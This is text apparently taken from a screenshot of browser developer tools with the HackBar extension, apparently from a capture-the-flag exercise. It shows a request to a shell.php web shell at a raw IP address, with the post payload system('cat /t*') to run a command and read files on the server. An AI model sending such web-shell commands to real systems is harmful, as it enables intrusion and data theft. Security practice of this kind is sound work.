 461adc589ad7c9236c4642b8c8758733
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://111.74.9.131:10513/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests:
0=system('cat /t*');
H Connection: keep-alive
H Accept-Encoding: gzip, deflate